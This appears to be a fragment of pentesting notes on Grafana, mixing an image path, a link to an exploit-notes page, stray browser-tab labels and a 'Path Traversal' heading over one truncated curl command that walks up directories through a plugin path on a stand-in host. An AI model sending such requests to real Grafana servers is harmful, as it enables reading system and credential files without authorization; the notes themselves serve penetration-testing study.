 https://exploit-notes.hdks.org/exploit/web/grafana-pentesting/
ins HackTricks CyberChef ips GitHub - R3DHULK/H...
- Recommended Exploits - Support Secu
Path Traversal
curl --path-as-is http://vulnerable.com:3000/public/plugins/alertlist/../../../../